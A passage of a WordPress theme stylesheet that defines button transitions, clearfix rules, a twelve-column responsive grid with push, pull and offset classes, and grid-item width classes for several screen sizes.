  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn, .la-overlay-global, .la-global-message .close-message i,
#lastudio-reveal .close-button i, .wc-ordering ul, .header-toggle-cart .header_shopping_cart, .mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul, .mega-menu > li, .mega-menu > li:before, .accordion-menu li > .narrow i, .accordion-menu li > .narrow i:before, .sidebar-product-filters, .site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form, .entry-meta-footer .m-sharing-box, .entry-meta-footer .social--sharing, .image-filter-overlay img, .image-filter-opacity img, .team-member-loop.loop-style-6 .item--social, .la-banner-box .banner--info, .la-banner-box .banner--image .item--overlay, .hover-box-icon .la-sc-icon-boxes,
.hover-box-icon .la-sc-icon-boxes a,
.hover-box-icon .la-sc-icon-boxes img, .la-custom-icon-box .icon-box, .item--overlay {
  transition: all 250ms ease-out;
}

.la-overlay-global, .item--link-overlay, .item--link-overlay:before, .hover-heading-box-home-1.wpb_column:before, .hover-heading-box.wpb_column:before, .la-banner-box .banner--link-overlay, .item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  right: 0;
  left: 0;
  bottom: 0;
  top: 0;
}

.grid-items::before, .post-navigation::before, .la-related-posts.style-1::before, .comment-respond::before, .testimonial-loop.loop-style-6 .item-inner::before, .showposts-loop.blog-grid_4 .item-info::before, .portfolios-list.loop-style-1 .item-inner::before, .portfolios-list.loop-style-2::before, .portfolios-list.loop-style-3 .item-inner::before, .vc_progress_bar::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::before, .products.products-list .item-inner::before, .registration-horizonal .registration-form::before, .grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  clear: both;
}

.wc-ordering ul, .sidebar-product-filters {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
}

[class*="optima-icon-"], .blog-item-has-effect .pf-icon {
  font-family: "optima" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container::before, .container::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container::after {
  clear: both;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid::before, .container-fluid::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container-fluid::after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row::before, .row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.row::after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

.grid-items {
  margin-left: -15px;
  margin-right: -15px;
}

.grid-items .grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 100%;
}

.grid-items.slick-slider .grid-item {
  clear: none !important;
}

.grid-item-no-padding .grid-items, .grid-items.grid-item-no-padding {
  margin-left: 0;
  margin-right: 0;
}

.grid-item-no-padding .grid-items .grid-item, .grid-items.grid-item-no-padding .grid-item {
  padding-left: 0;
  padding-right: 0;
}

.grid-item-no-padding .grid-items .grid-item .item-inner, .grid-items.grid-item-no-padding .grid-item .item-inner {
  margin-bottom: 0;
}

.xs-grid-1-items .grid-item {
  width: 100%;
}

.xs-grid-1-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-1-items .grid-item:nth-of-type(1n+1) {
  clear: both;
}

.xs-grid-2-items .grid-item {
  width: 50%;
}

.xs-grid-2-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-2-items .grid-item:nth-of-type(2n+1) {
  clear: both;
}

.xs-grid-3-items .grid-item {
  width: 33.33333%;
}

.xs-grid-3-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-3-items .grid-item:nth-of-type(3n+1) {
  clear: both;
}

.xs-grid-4-items .grid-item {
  width: 25%;
}

.xs-grid-4-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-4-items .grid-item:nth-of-type(4n+1) {
  clear: both;
}

.xs-grid-5-items .grid-item {
  width: 20%;
}

.xs-grid-5-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-5-items .grid-item:nth-of-type(5n+1) {
  clear: both;
}

.xs-grid-6-items .grid-item {
  width: 16.66667%;
}

.xs-grid-6-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-6-items .grid-item:nth-of-type(6n+1) {
  clear: both;
}

.xs-grid-7-items .grid-item {
  width: 14.28571%;
}

.xs-grid-7-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-7-items .grid-item:nth-of-type(7n+1) {
  clear: both;
}

.xs-grid-8-items .grid-item {
  width: 12.5%;
}

.xs-grid-8-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-8-items .grid-item:nth-of-type(8n+1) {
  clear: both;
}

.xs-grid-9-items .grid-item {
  width: 11.11111%;
}

.xs-grid-9-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-9-items .grid-item:nth-of-type(9n+1) {
  clear: both;
}

.xs-grid-10-items .grid-item {
  width: 10%;
}

.xs-grid-10-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-10-items .grid-item:nth-of-type(10n+1) {
  clear: both;
}

@media (max-width: 479px) {
  .mb-grid-1-items .grid-item {
    width: 100%;
  }
  .mb-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .mb-grid-2-items .grid-item {
    width: 50%;
  }
  .mb-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .mb-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .mb-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .mb-grid-4-items .grid-item {
    width: 25%;
  }
  .mb-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .mb-grid-5-items .grid-item {
    width: 20%;
  }
  .mb-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .mb-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .mb-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .mb-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .mb-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .mb-grid-8-items .grid-item {
    width: 12.5%;
  }
  .mb-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .mb-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .mb-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .mb-grid-10-items .grid-item {
    width: 10%;
  }
  .mb-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .sm-grid-1-items .grid-item {
    width: 100%;
  }
  .sm-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-grid-2-items .grid-item {
    width: 50%;
  }
  .sm-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .sm-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-grid-4-items .grid-item {
    width: 25%;
  }
  .sm-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-grid-5-items .grid-item {
    width: 20%;
  }
  .sm-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .sm-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .sm-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-grid-8-items .grid-item {
    width: 12.5%;
  }
  .sm-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .sm-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-grid-10-items .grid-item {
    width: 10%;
  }
  .sm-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .md-grid-1-items .grid-item {
    width: 100%;
  }
  .md-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .md-grid-2-items .grid-item {
    width: 50%;
  }
  .md-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .md-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .md-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .md-grid-4-items .grid-item {
    width: 25%;
  }
  .md-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .md-grid-5-items .grid-item {
    width: 20%;
  }
  .md-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .md-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .md-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .md-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .md-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .md-grid-8-items .grid-item {
    width: 12.5%;
  }
  .md-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .md-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .md-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .md-grid-10-items .grid-item {
    width: 10%;
  }
  .md-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1200px) {
  .lg-grid-1-items .grid-item {
    width: 100%;
  }
  .lg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-grid-2-items .grid-item {
    width: 50%;
  }
  .lg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .lg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-grid-4-items .grid-item {
    width: 25%;
  }
  .lg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-grid-5-items .grid-item {
    width: 20%;
  }
  .lg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .lg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .lg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-grid-8-items .grid-item {
    width: 12.5%;
  }
  .lg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .lg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-grid-10-items .grid-item {
    width: 10%;
  }
  .lg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1824px) {
  .xlg-grid-1-items .grid-item {
    width: 100%;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .xlg-grid-2-items .grid-item {
    width: 50%;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .xlg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .xlg-grid-4-items .grid-item {
    width: 25%;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .xlg-grid-5-items .grid-item {
    width: 20%;
  }
  .xlg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .xlg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .xlg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .xlg-grid-8-items .grid-item {
    width: 12.5%;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
